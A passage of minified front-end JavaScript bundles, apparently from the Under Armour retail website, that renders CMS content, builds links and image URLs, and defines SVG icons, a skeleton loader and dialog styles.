module--textbox-dt module--full-width-hero-mb module--textbox-mb",inGridSetting:"dt-tig mb-dig",desktopDirection:!0},"triple-in-grid-4":{additionalClass:"module--in-grid-triple-dt module--textbox-dt module--full-width-hero-mb module--textbox-mb ",desktopCarousel:!0,mobileCarousel:!0,mobileInlineWrapper:!0,headlineStyle:"headline3",desktopImageRecipes:["recipe-triple-in-grid"],mobileImageRecipes:["recipe-hero-mb-wide"],inGridSetting:"dt-tig mb-dig"},"single-in-grid-seo":{additionalClass:"module--dark-text-dt module--dark-text-mb module--marketing-text",inGridSetting:"module__single-in-grid-seo dt-sig mb-dig",textOnly:!0,seoSingle:!0}};e.s(["moduleSettingsMap",0,a],645316);var o=e.i(550530);function s(e){return"object"==typeof e&&null!==e&&"type"in e&&"string"==typeof e.type&&(e.type.startsWith("CM")||e.type.startsWith("UA"))}function n(e){return!!(s(e)||"object"==typeof e&&null!==e&&"callToActionEnabled"in e&&"boolean"==typeof e.callToActionEnabled&&"target"in e&&d(e.target)||"UAMedia"===e.type)}function d(e){return"object"==typeof e&&null!==e&&"type"in e&&"string"==typeof e.type&&(e.type.startsWith("CMExternal")||"CMProductTeaser"===e.type||"UABucket"===e.type||"CMPerson"===e.type||"CMCollection"===e.type)}function u(e){return s(e)&&"CMPicture"===e.type}function c(e){return s(e)&&"CMVideo"===e.type}let m=e=>"CMCollection"===e.type,p=e=>"CMExternalLink"===e.type,g=e=>"CMExternalPage"===e.type,f=e=>"CMExternalChannel"===e.type,h=e=>s(e)&&("CMExternalProduct"===e.type||"CMProductTeaser"===e.type),_=e=>"CMSymbol"===e.type;function y(e){let t=N(e);return!!t&&!!t?.mobileCarousel}function b(e,t="mobile"){let l="mobile"===t?N(e):j((0,r.ensureString)(e.viewtype));return(l&&"mobile"===t?l?.mobileColumnsCount:l?.desktopColumnsCount)??1}function C(e){let{uaModuleSettings:t}=e;return!!t&&!!t?.useSFCCProductTile}e.s(["isCmArticle",0,e=>"CMArticle"===e.type,"isCmCollection",0,m,"isCmExternalChannel",0,f,"isCmExternalLink",0,p,"isCmExternalPage",0,g,"isCmExternalProduct",0,h,"isCmImageMap",0,e=>s(e)&&"CMImageMap"===e.type,"isCmPicture",0,e=>"CMPicture"===e.type,"isCmTeaser",0,e=>s(e)&&"CMTeaser"===e.type,"isCmUaBucket",0,e=>s(e)&&"UABucket"===e.type,"isCmVideo",0,e=>"CMVideo"===e.type,"isCoreMediaLink",()=>d,"isCoreMediaObject",()=>n,"isCoreMediaPicture",()=>u,"isCoreMediaType",()=>s,"isCoreMediaVideo",()=>c,"isLinkedAthlete",0,e=>"CMPerson"===e.type,"isLinkedSetting",0,_,"isLinkedSettingLinkable",0,e=>"CMExternalLink"===e.type||"CMExternalPage"===e.type||"CMExternalChannel"===e.type||"CMExternalProduct"===e.type||"CMProductTeaser"===e.type,"isLinkedVideo",0,e=>"CMVideo"===e.type,"isLinkedViewType",0,e=>s(e)&&"CMViewtype"===e.type,"isTextStyle",0,e=>"headline1"===e||"headline2"===e||"headline3"===e||"headline4"===e||"headline5"===e||"headline6"===e,"isUaMedia",0,e=>"UAMedia"===e.type,"isUaMediaPicture",0,e=>"CMPicture"===e.mediaType,"isUaMediaVideo",0,e=>"CMVideo"===e.mediaType],971103),e.s(["getCarouselCount",()=>b,"hasAdvancedProductTiles",()=>C,"hasMobileCarousel",()=>y],803370);var v=e.i(309125),x=e.i(203483),w=e.i(394580);let k=(0,w.createClientLogger)("coremedia");function L(e,t){if(d(e)){if(p(e))return e.url?(0,r.ensureString)(e.url):null;if(g(e))return e?.externalId?(0,v.getLocaleUrl)(`/t/${(0,r.ensureString)(e?.externalId)}`,t):null;if(f(e)){if(e?.uaSettings?.c_alternativeUrl||e?.uaSettings?.c_url){let l=e?.uaSettings?.c_alternativeUrl?.match(/https:\/\/[^/]+\/[^/]+\/(.*)/)?.at(1)??e?.uaSettings?.c_url,i=(0,r.ensureString)(l).startsWith("/")?(0,r.ensureString)(l):`/${(0,r.ensureString)(l)}`;return(0,v.hasLocale)(i)?i:(0,v.getLocaleUrl)(i,t)}return e?.categoryRef?.externalId?(0,v.getLocaleUrl)(`/products/byid/${(0,r.ensureString)(e?.categoryRef?.externalId)}`,t):null}if(h(e))return e?.productRef?.externalId?(0,o.isProductUpc)(e.productRef?.externalId)?`/product/upc/${e.productRef?.externalId}`:`/p/${e.productRef?.externalId}.html`:null}return null}function S(e,t,l){let i=e.find(e=>e.id===t);return i?d(i)?{url:L(i,l)}:u(i)?{url:`${x.SCENE7_BASEURL}image/Underarmour/${i.name}`,alt:i.alt??void 0}:c(i)?{url:i.dataUrl,alt:i.alt??void 0}:(k.warn(`Attempting to get a URL from a reference object but the reference object is not recognized: ${i.type}, ${i.name}, ${i.id}`),{url:null}):(k.warn(`Could not find content URL reference with id ${t}`),{url:null})}function I(e,t,l=!0){let i=t&&e?e.find(e=>e&&e.key===t):void 0;if(i&&i.value){let e=i.value.find(e=>e&&_(e)&&e?.description);return e&&_(e)?`module--${e.description}-${l?"mb":"dt"}`:""}return""}function E(e,t){return a[e]&&a[e][t]?a[e][t]:""}function j(e){return a[e]||void 0}function M(e){let t=j(e);return t&&t.additionalClass}function R(e,t="mobile"){let l=j(e);return l&&"mobile"===t?l?.mobileImageRecipes:l?.desktopImageRecipes}function U(e){if(!e||!e.value)return null;let t=e.value.find(e=>e&&_(e)&&e?.description);return t&&_(t)&&t.description?t.description:null}function D(e,t="mobile"){let{uaModuleSettings:l,uaModuleLinkSettings:i}=e;if(!l||!i)return;let r="mobile"===t?l?.mobileLinkedStyles:l?.desktopLinkedStyles,a=r&&i.find(e=>e&&e.key===r);return a&&U(a)}function N(e){let{uaMobileLayoutSettings:t}=e;if(t)return t}function P(e){let t=N(e);return t&&t?.styleClass||void 0}function O(e){let t=[],l=D(e,"mobile")??"dark-text";l&&t.push(`module--${l}-mb`);let i=D(e,"desktop")??"dark-text";if(i&&t.push(`module--${i}-dt`),m(e)){y(e)&&t.push("module--carousel-mb");let l=b(e,"mobile");l&&t.push(`list--columns-mb-${l}`);let i=b(e,"desktop");i&&t.push(`list--columns-dt-${i}`),t.push("module--left-mb"),t.push("module--left-dt")}return t.join(" ")}function V(e,t){return`${t&&t>0?"bottom":"top"}_${e&&e>0?"right":"left"}`}function q(e){if(e.startsWith("coremedia:///cap/content")){let t=e.split("/");return t[t.length-1]}}function T(e){let t,l,i="desktop",r=e.uaModuleLinkSettings,a=e=>r?.forEach(r=>{r?.key?.includes(e)&&r?.value?.forEach(r=>{e===i?l=r&&_(r)?`dt-${r.description}`:"":t=r&&_(r)?`mb-${r?.description}`:""})});return a(i),a("mobile"),{mobileCss:t,desktopCss:l}}var F=e.i(747612),A=e.i(207899),$=e.i(300321);function G(e,t){return e.attributes.find(e=>e.name===t)?.value}function B(e){return!!e&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.be)\/(watch\?v=|embed\/|v\/|.+\?v=)?([^&=%?]{11})/.test(e)}let W=(0,l.memo)(function({element:e,refs:t,locale:r,source:a}){return function e(t,r,a,o){if(t?.name){let s,n=t,d=function(e,t,l,i){if("p"===e.name){if((0,A.isCmTextTreeElement)(e.children?.[0])){if(e.children?.[0].name==="br")return{className:F.default["align--break"]};if(e.children?.[0].name==="img")return{className:F.default["align--img"]}}}else if("img"===e.name)if(i===$.ContentSource.UACMS){let t=G(e,"src"),l=G(e,"alt"),i=B(t);return{className:i?F.default["align--video"]:F.default["align--img"],src:t,alt:l,...i?{frameBorder:0,allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share",referrerPolicy:"strict-origin-when-cross-origin",allowFullScreen:!0}:{}}}else if(t){let i=G(e,"data-src");if(i){let e=q(i);if(e){let{url:i,alt:r}=S(t,e,l);if(i){let e=B(i);return{className:e?F.default["align--video"]:F.default["align--img"],src:i,alt:r,...e?{frameBorder:0,allow:"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share",referrerPolicy:"strict-origin-when-cross-origin",allowFullScreen:!0}:{}}}w.default.warn("Unable to build image src attribute for element because URL not found")}else w.default.warn("Unable to build image src attribute for element because data-src found but coremedia identifier URI not found")}else w.default.warn("Unable to build image src attribute for element because data-src not found or invalid")}else w.default.warn("Unable to build image src attribute for element because there is no refs block");else if("a"===e.name)if(t){let i=G(e,"href"),r="new"===G(e,"data-show")?"_blank":"_self";if(i)return{className:F.default["align--link"],href:i,target:r};let a=G(e,"data-href");if(a){let e=q(a);if(e){let{url:i}=S(t,e,l);if(i)return{className:F.default["align--link"],href:i,target:r};w.default.warn("Unable to build link href attribute for element because URL not found")}else w.default.warn("Unable to build link href attribute for element because data-href found but coremedia identifier URI not found")}else w.default.warn("Unable to build link href attribute for element because data-href not found or invalid")}else w.default.warn("Unable to build link href attribute for element because there is no refs block");else if("td"===e.name){let t=G(e,"colspan"),l=G(e,"rowspan");if(t||l)return{rowSpan:l?parseInt(l,10):void 0,colSpan:t?parseInt(t,10):void 0}}return{className:e.attributes.map(e=>F.default[e.value]).join(" ")}}(t,a,r,o);return(B(d?.src)&&((n=(0,i.deepCopy)(t)).name="iframe"),"img"===n.name)?(0,l.createElement)("img",{src:d?.src,srcSet:`${d.src}?qlt=85&wid=300 300w,
			 ${d.src}?qlt=85&wid=688 688w,
			 ${d.src}?qlt=85&wid=922 922w`,sizes:`(max-width: 767px) 90vw,
			   (min-width: 768px) and (max-width: 1023px) 688px,
			   922px`,alt:d?.alt}):(0,l.createElement)(n.name,d,n.children&&(s=n.children,s.map((t,i)=>Object.keys(t).length?(0,A.isCmTextTreeCharacters)(t)?t.data:(0,l.cloneElement)(e(t,r,a,o),{key:i}):null)))}}(e,r,t,a)});e.s(["default",0,W],765590);var z=e.i(247570),Z=e.i(103265);function H({text:e,locale:a,link:o,className:s="",dataTestId:n,paragraphClassName:d="",maxCharCount:u}){let c=(0,l.useMemo)(()=>{if((0,i.isString)(e)){let l=u?(0,i.textTruncate)(e,u):e;return(0,t.jsx)("p",{className:d,title:e.length>(u??e.length)?e:"",children:l})}return(0,t.jsx)(W,{element:e,locale:a})},[e,a,d,u]);return e?(0,t.jsx)("div",{"data-testid":n,className:s,children:(0,t.jsx)(z.default,{condition:!!o,as:Z.LocaleLink,href:(0,r.ensureString)(o),children:c})}):null}e.s(["default",()=>H],439933)},186301,e=>{"use strict";var t=e.i(812379);e.s(["Pagination",()=>t.default])},769249,e=>{"use strict";var t=e.i(843476),l=e.i(74074);function i(e){return(0,t.jsx)("svg",{viewBox:"0 0 28 22",fill:"none",...(0,l.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{d:"M13.5547 21.5231C13.0039 21.5231 12.5469 21.3004 12.0195 20.7848L7.01562 16.0504C6.94531 15.9801 6.83984 15.945 6.72266 15.945H3.37109C1.77734 15.945 0.921875 15.0778 0.921875 13.3785V9.01917C0.921875 7.33167 1.77734 6.45277 3.37109 6.45277H6.72266C6.83984 6.45277 6.94531 6.41761 7.01562 6.3473L12.0195 1.6598C12.6172 1.0973 12.9805 0.851204 13.5312 0.851204C14.3281 0.851204 14.8789 1.4723 14.8789 2.23402V20.2106C14.8789 20.9723 14.3281 21.5231 13.5547 21.5231ZM23.4102 19.2262C22.9766 18.9332 22.918 18.3825 23.2461 17.902C24.5 16.0739 25.2617 13.6715 25.2617 11.1754C25.2617 8.67933 24.5234 6.25355 23.2461 4.44886C22.9062 3.96839 22.9766 3.41761 23.4102 3.12464C23.8438 2.83167 24.3828 2.93714 24.6992 3.38245C26.2109 5.42152 27.0781 8.28089 27.0781 11.1754C27.0781 14.07 26.1992 16.9059 24.6992 18.9684C24.3828 19.4137 23.8438 19.5192 23.4102 19.2262ZM19.0742 16.1676C18.5938 15.8278 18.5352 15.2653 18.8867 14.7731C19.5547 13.8239 19.9531 12.5348 19.9531 11.1754C19.9531 9.81605 19.5664 8.51527 18.8867 7.57777C18.5234 7.0973 18.5938 6.51136 19.0742 6.18324C19.4609 5.90199 20.0117 5.99574 20.3281 6.45277C21.2305 7.64808 21.7695 9.38245 21.7695 11.1754C21.7695 12.9684 21.2305 14.7145 20.3281 15.8981C20.0117 16.3551 19.4609 16.4371 19.0742 16.1676Z",fill:"currentColor"})})}e.s(["SoundOnIcon",()=>i],769249)},606886,e=>{"use strict";var t=e.i(843476),l=e.i(74074);function i(e){return(0,t.jsx)("svg",{viewBox:"0 0 23 24",fill:"none",...(0,l.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{d:"M16.8477 14.2223L15.0195 12.3942V3.39417C15.0195 3.2887 14.9492 3.23011 14.8672 3.23011C14.7969 3.23011 14.7266 3.26527 14.668 3.32386L10.0977 7.4723L8.84375 6.20667L13.9648 1.6598C14.5859 1.10902 14.9375 0.851204 15.5 0.851204C16.2852 0.851204 16.8477 1.4723 16.8477 2.23402V14.2223ZM20.6562 22.7535L0.582031 2.69105C0.230469 2.3512 0.230469 1.75355 0.582031 1.4137C0.933594 1.06214 1.51953 1.06214 1.87109 1.4137L21.9336 21.4762C22.2852 21.8278 22.2852 22.3903 21.9336 22.7535C21.5938 23.1051 21.0078 23.1051 20.6562 22.7535ZM5.04688 15.945C3.45312 15.945 2.65625 15.1481 2.65625 13.4489V8.96058C2.65625 8.26917 2.80859 7.74183 3.07812 7.36683L4.48438 8.77308V13.6012C4.48438 14.0348 4.68359 14.234 5.12891 14.234H8.92578C9.23047 14.234 9.37109 14.2809 9.60547 14.4918L15.2656 19.566L16.625 20.9137C16.3555 21.3121 15.9805 21.5231 15.5234 21.5231C14.9609 21.5231 14.5391 21.2887 13.9648 20.7848L8.67969 16.0504C8.59766 15.9801 8.50391 15.945 8.39844 15.945H5.04688Z",fill:"currentColor"})})}e.s(["SoundOffIcon",()=>i],606886)},895711,e=>{"use strict";var t=e.i(843476),l=e.i(74074);function i(e){return(0,t.jsx)("svg",{viewBox:"0 0 32 32",fill:"none",...(0,l.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{d:"M10.3281 28.8125C9.59375 28.8125 9 28.25 9 27.5156V4.3125C9 3.57812 9.59375 3 10.3281 3C11.0781 3 11.6719 3.57812 11.6719 4.3125V27.5156C11.6719 28.25 11.0781 28.8125 10.3281 28.8125ZM20.6562 28.8125C19.9219 28.8125 19.3281 28.25 19.3281 27.5156V4.3125C19.3281 3.57812 19.9219 3 20.6562 3C21.3906 3 22 3.57812 22 4.3125V27.5156C22 28.25 21.3906 28.8125 20.6562 28.8125Z",fill:"currentColor"})})}e.s(["PauseIcon",()=>i],895711)},266880,e=>{"use strict";var t=e.i(843476),l=e.i(74074);function i(e){return(0,t.jsx)("svg",{viewBox:"0 0 22 27",fill:"none",...(0,l.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:(0,t.jsx)("path",{d:"M11.3828 17.363C10.8789 17.363 10.457 16.9412 10.457 16.449V4.41382L10.5274 2.65601L9.73048 3.48804L7.96095 5.38647C7.79689 5.57397 7.53908 5.66772 7.31642 5.66772C6.82423 5.66772 6.47267 5.31616 6.47267 4.83569C6.47267 4.5896 6.56642 4.4021 6.7422 4.22632L10.7031 0.406006C10.9492 0.171631 11.1485 0.0895996 11.3828 0.0895996C11.6289 0.0895996 11.8281 0.171631 12.0625 0.406006L16.0235 4.22632C16.1992 4.4021 16.3047 4.5896 16.3047 4.83569C16.3047 5.31616 15.9297 5.66772 15.4492 5.66772C15.2149 5.66772 14.9805 5.57397 14.8164 5.38647L13.0352 3.48804L12.25 2.65601L12.3203 4.41382V16.449C12.3203 16.9412 11.8867 17.363 11.3828 17.363ZM4.66798 26.5388C2.21877 26.5388 0.988297 25.3201 0.988297 22.906V11.2107C0.988297 8.79663 2.21877 7.57788 4.66798 7.57788H8.19533V9.4646H4.69142C3.51955 9.4646 2.87502 10.0974 2.87502 11.3162V22.8005C2.87502 24.0193 3.51955 24.6521 4.69142 24.6521H18.0742C19.2344 24.6521 19.9024 24.0193 19.9024 22.8005V11.3162C19.9024 10.0974 19.2344 9.4646 18.0742 9.4646H14.582V7.57788H18.1094C20.5586 7.57788 21.7891 8.79663 21.7891 11.2107V22.906C21.7891 25.3201 20.5586 26.5388 18.1094 26.5388H4.66798Z",fill:"currentColor"})})}e.s(["ShareIcon",()=>i],266880)}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/26e08e43f9ad5733.js
body_size: 11841
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,247570,e=>{"use strict";var t=e.i(843476);e.s(["default",0,function({condition:e,as:r,children:s,...i}){return e?(0,t.jsx)(r,{...i,children:s}):(0,t.jsx)(t.Fragment,{children:s})}])},915408,e=>{e.v({skeleton:"UaSkeleton-module-scss-module__GsD_VG__skeleton","skeleton-loading":"UaSkeleton-module-scss-module__GsD_VG__skeleton-loading","text-body":"UaSkeleton-module-scss-module__GsD_VG__text-body","text-h3":"UaSkeleton-module-scss-module__GsD_VG__text-h3","text-h6":"UaSkeleton-module-scss-module__GsD_VG__text-h6"})},494945,e=>{"use strict";var t=e.i(843476),r=e.i(915408),s=e.i(271645);function i({color:e,variant:i="rectangular",width:o,height:n,cornerRadius:a,className:l="",...d}){let c=(0,s.useMemo)(()=>{switch(i){case"text":return"var(--border-radius-small)";case"circular":return"50%";default:return a||0}},[a,i]);return(0,t.jsx)("div",{className:`${r.default.skeleton} ${l}`,...d,style:{backgroundColor:e||"lightgray",borderRadius:c,width:o,height:n},children:" "})}e.s(["UaSkeleton",()=>i])},636446,e=>{"use strict";var t=e.i(271645);e.s(["default",0,function({loading:e,error:r,resetDelay:s=3e3,key:i="",_skipTimerForTests:o=!1}){let[n,a]=(0,t.useState)("idle"),l=(0,t.useRef)(!1),d=(0,t.useRef)(!1),[c,u]=(0,t.useState)(!1),f=(0,t.useRef)(i),p=(0,t.useRef)(null);return(0,t.useEffect)(()=>u(!0),[u]),(0,t.useEffect)(()=>{if(c){if(p.current&&clearTimeout(p.current),f.current!==i){f.current=i,a("idle"),l.current=!1;return}if(!d.current){d.current=!0;return}if(e)return a("pending");if(r)return a("rejected");if(!l.current){if("pending"===n){if(a("resolved"),"infinite"===s)return;if(l.current=!0,o){a("idle"),l.current=!1;return}p.current=setTimeout(()=>{a("idle"),l.current=!1,p.current=null},s)}return()=>{p.current&&clearTimeout(p.current)}}}},[c,e,r,s,i,o]),n}])},149841,e=>{"use strict";var t=e.i(843476),r=e.i(74074);function s(e){return(0,t.jsxs)("svg",{viewBox:"0 0 48 48",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,r.getEnhancedIconProps)(e),children:[(0,t.jsx)("circle",{vectorEffect:"non-scaling-stroke",cx:"50%",cy:"50%",r:"22.5",stroke:"currentcolor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.5 13.5L25.5 13.5V27.9375H22.5L22.5 13.5Z",fill:"currentcolor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.5 30.181L25.5 30.181V34.0386H22.5L22.5 30.181Z",fill:"currentcolor"})]})}e.s(["default",()=>s])},715935,e=>{"use strict";var t=e.i(843476),r=e.i(74074);function s(e){return(0,t.jsxs)("svg",{viewBox:"0 0 32 30",fill:"none",...(0,r.getEnhancedIconProps)(e),xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{d:"M6.87551 27.5L1.52126 22.1458C1.44083 22.0652 1.44083 21.9348 1.52126 21.8542L6.87551 16.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M31 22H1.375",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M25.1245 2.5L30.4787 7.85425C30.5592 7.93477 30.5592 8.06523 30.4787 8.14575L25.1245 13.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M1 8H30.625",stroke:"currentColor",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"})]})}e.s(["ReturnIcon",()=>s],715935)},743508,e=>{"use strict";var t=e.i(843476);function r({logoIconColor:e="var(--color-red)",logoTextColor:r="var(--color-black)",...s}){return(0,t.jsxs)("svg",{viewBox:"0 0 137 14",fill:"none",...s,xmlns:"http://www.w3.org/2000/svg","aria-hidden":!0,children:[(0,t.jsx)("path",{d:"M87.3436 12.5211H90.7425V0.225586H85.9088H84.9344C84.1518 0.225586 83.7222 0.448304 83.3155 1.2163L80.4767 6.57689L80.4844 6.56921V6.57689L77.354 12.5211H81.2593L86.1697 3.31292H87.3436L87.3512 7.98231H84.3436L85.9549 10.5628H87.3589V12.5211H87.3436Z",fill:r}),(0,t.jsx)("path",{d:"M67.1113 11.5303L69.9424 6.16203L70.0575 5.93931V12.521H73.8938C74.6764 12.521 75.106 12.2983 75.5127 11.5303L78.3438 6.16203L81.4742 0.217773H77.5689L73.1495 8.53513L73.1572 4.27277V0.225453H73.0728H70.0575H69.5741L65.1548 8.54281L65.1625 4.27277V0.225453H61.7098V12.5287H65.4847C66.275 12.521 66.697 12.2983 67.1113 11.5303Z",fill:r}),(0,t.jsx)("path",{d:"M103.018 0.217773H92.9598V12.521H96.3357V3.27439H102.489C103.118 3.27439 103.463 3.6123 103.463 4.24974V5.34029C103.463 5.97004 103.126 6.31564 102.489 6.31564H96.7807L98.1771 8.8961H100.816L103.187 12.521H106.832L104.415 8.82698C106.034 8.32778 106.832 7.08363 106.832 5.20205V3.91182C106.839 1.75376 105.558 0.217773 103.018 0.217773Z",fill:r}),(0,t.jsx)("path",{d:"M40.7715 0.217773H30.7129V12.521H34.0888V3.27439H40.2421C40.8713 3.27439 41.2165 3.6123 41.2165 4.24974V5.34029C41.2165 5.97004 40.8789 6.31564 40.2421 6.31564H34.5338L35.9302 8.8961H38.5772L40.948 12.521H44.6001L42.1833 8.82698C43.8022 8.32778 44.6001 7.08363 44.6001 5.20205V3.91182C44.5924 1.75376 43.3111 0.217773 40.7715 0.217773Z",fill:r}),(0,t.jsx)("path",{d:"M59.7917 3.31278H49.9555C49.8174 3.31278 49.7023 3.42798 49.7023 3.56622V9.18024C49.7023 9.31848 49.8174 9.43368 49.9555 9.43368H59.7917V12.5287H48.375C47.0093 12.5287 46.3264 11.6762 46.3264 10.4781V2.26831C46.3264 1.07024 47.0093 0.217773 48.375 0.217773H59.7917V3.31278ZM59.6229 7.49834H51.4133L50.1473 5.15596H58.3569L59.6229 7.49834Z",fill:r}),(0,t.jsx)("path",{d:"M119.415 8.35082V4.38798C119.415 3.6507 119.039 3.27439 118.302 3.27439H111.988V12.5133H108.612V0.217773H119.246C121.617 0.217773 122.798 1.7 122.798 3.77358V8.96522C122.798 11.0311 121.624 12.521 119.246 12.521H114.075L112.471 9.46441H118.31C119.039 9.45673 119.415 9.08042 119.415 8.35082Z",fill:r}),(0,t.jsx)("path",{d:"M128.775 3.22817H135.419L137 0.209961H128.246C125.706 0.209961 124.425 1.66915 124.425 3.71969V4.14977C124.425 6.19263 125.706 7.6595 128.246 7.6595H132.389C132.926 7.70558 133.225 8.02045 133.225 8.57341C133.225 9.17244 132.88 9.50268 132.251 9.50268H125.138L123.55 12.5132H132.788C135.327 12.5132 136.609 11.054 136.609 9.00348V8.57341C136.609 6.53055 135.327 5.06368 132.788 5.06368H128.645C128.108 5.0176 127.816 4.70272 127.816 4.14977C127.801 3.55841 128.138 3.22817 128.775 3.22817Z",fill:r}),(0,t.jsx)("path",{d:"M22.9561 2.15038C22.9561 2.15038 22.2809 1.63583 20.1326 0.844793C18.2529 0.153599 16.8334 0 16.8334 0L16.8411 4.06269C16.8411 4.63868 16.6877 5.15324 16.2503 5.75227C14.6545 5.1686 13.1353 4.80764 11.4857 4.80764C9.83613 4.80764 8.32465 5.1686 6.7211 5.75227C6.28377 5.15324 6.13032 4.63868 6.13032 4.06269L6.12265 0C6.12265 0 4.70324 0.153599 2.82348 0.844793C0.675179 1.63583 0 2.15038 0 2.15038C0.0920699 3.99357 1.70329 5.63707 4.24289 6.76602C1.70329 7.89497 0.0920699 9.53848 0 11.3817C0 11.3817 0.675179 11.8962 2.82348 12.6873C4.70324 13.3784 6.12265 13.532 6.12265 13.532L6.11498 9.46936C6.11498 8.90104 6.26843 8.37881 6.70576 7.77977C8.30164 8.36345 9.81312 8.72441 11.4704 8.72441C13.12 8.72441 14.6314 8.36345 16.235 7.77977C16.6723 8.37881 16.8258 8.89336 16.8258 9.46936L16.8181 13.532C16.8181 13.532 18.2375 13.3784 20.1173 12.6873C22.2579 11.8962 22.9408 11.3817 22.9408 11.3817C22.8487 9.53848 21.2375 7.89497 18.6979 6.76602C21.2528 5.63707 22.864 4.00125 22.9561 2.15038ZM15.2606 6.76602C15.1762 6.82746 15.0764 6.90426 14.9537 6.98874C14.1634 7.54938 13.0202 7.93337 11.5318 7.93337H11.4857H11.4397C9.95122 7.93337 8.80035 7.54938 8.01775 6.98874C7.89499 6.90426 7.79525 6.82746 7.71085 6.76602C7.79525 6.70458 7.90267 6.62778 8.01775 6.5433C8.80802 5.98267 9.95122 5.59867 11.4397 5.59867H11.4857H11.5318C13.0202 5.59867 14.1711 5.98267 14.9537 6.5433C15.0764 6.62778 15.1762 6.70458 15.2606 6.76602Z",fill:e})]})}e.s(["default",()=>r])},922237,e=>{"use strict";var t=e.i(843476);e.s(["default",0,function({logoIconColor:e,...r}){return(0,t.jsxs)("svg",{width:32,height:32,viewBox:"0 0 32 32",fill:"none",...r,xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsxs)("g",{clipPath:"url(#clip0_429_23617)",children:[(0,t.jsx)("path",{d:"M19.7724 15.9929C19.6871 16.0533 19.5858 16.1227 19.4631 16.2045C18.6791 16.7378 17.536 17.1022 16.0516 17.1058L16.0053 17.1076H16.0036H16L15.9538 17.1058C14.4693 17.1093 13.3244 16.7485 12.5387 16.2187C12.416 16.1369 12.3147 16.0676 12.2293 16.0071C12.3147 15.9467 12.416 15.8773 12.5387 15.7938C13.3227 15.2622 14.4658 14.896 15.9502 14.8925L15.9964 14.8907H15.9982H16H16.0462C17.5324 14.8889 18.6756 15.2498 19.4613 15.7778C19.584 15.8631 19.6853 15.9325 19.7724 15.9929ZM27.4311 11.6018C27.4311 11.6018 26.7556 11.1129 24.6169 10.368C22.7396 9.71379 21.3227 9.57156 21.3227 9.57156L21.3369 13.4258C21.3387 13.968 21.1822 14.464 20.7484 15.0293C19.1538 14.48 17.6444 14.1422 15.9982 14.1458H15.9964H15.9947H15.9929C14.3467 14.1493 12.8391 14.4925 11.2462 15.0489C10.8089 14.4853 10.6524 13.9893 10.6507 13.4489L10.6489 9.59467C10.6489 9.59467 9.23378 9.74401 7.35822 10.4053C5.22489 11.1573 4.54933 11.6498 4.54933 11.6498C4.64178 13.3991 6.25244 14.9493 8.78933 16.0178C6.25778 17.0951 4.65244 18.6525 4.56711 20.4018C4.56711 20.4018 5.24267 20.8925 7.38133 21.6356C9.26044 22.288 10.6756 22.432 10.6756 22.432L10.6613 18.5778C10.6596 18.0356 10.8142 17.5413 11.2498 16.9742C12.8444 17.5236 14.3538 17.8613 16 17.8578H16.0018H16.0036H16.0053C17.6533 17.8542 19.1591 17.5111 20.752 16.9547C21.1893 17.52 21.3458 18.0142 21.3476 18.5547V22.4089C21.3476 22.4089 22.7627 22.2596 24.6382 21.6C26.7733 20.848 27.4471 20.3556 27.4471 20.3556C27.3547 18.608 25.744 17.056 23.2071 15.9893C25.7404 14.9085 27.3458 13.3511 27.4311 11.6018Z",fill:e||"white"}),(0,t.jsx)("path",{d:"M0.128006 31.872H10.3111L8.32356 28.8284H3.16445V24.9529L0.128006 20.3253V31.872Z",fill:"#DC0019"}),(0,t.jsx)("path",{d:"M31.872 0.127991H21.6889L23.6764 3.17155H28.8356V7.0471L31.872 11.6747V0.127991Z",fill:"#DC0019"})]}),(0,t.jsx)("defs",{children:(0,t.jsx)("clipPath",{id:"clip0_429_23617",children:(0,t.jsx)("rect",{width:"32",height:"32",fill:"white"})})})]})}])},713305,e=>{"use strict";var t=e.i(843476),r=e.i(74074);function s(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,r.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})})}e.s(["default",()=>s])},622169,e=>{e.v({backdrop:"Dialog-module-scss-module__eR7dda__backdrop","close-button":"Dialog-module-scss-module__eR7dda__close-button","content-wrapper":"Dialog-module-scss-module__eR7dda__content-wrapper","content-wrapper--default":"Dialog-module-scss-module__eR7dda__content-wrapper--default","content-wrapper-actions":"Dialog-module-scss-module__eR7dda__content-wrapper-actions","content-wrapper-content":"Dialog-module-scss-module__eR7dda__content-wrapper-content",dialog:"Dialog-module-scss-module__eR7dda__dialog","dialog--ua-dialog":"Dialog-module-scss-module__eR7dda__dialog--ua-dialog","dialog--ua-dialog--content":"Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content","dialog--ua-dialog-fullscreen":"Dialog-module-scss-module__eR7dda__dialog--ua-dialog-fullscreen","dialog--ua-dialog-noborder":"Dialog-module-scss-module__eR7dda__dialog--ua-dialog-noborder","dialog-title--empty":"Dialog-module-scss-module__eR7dd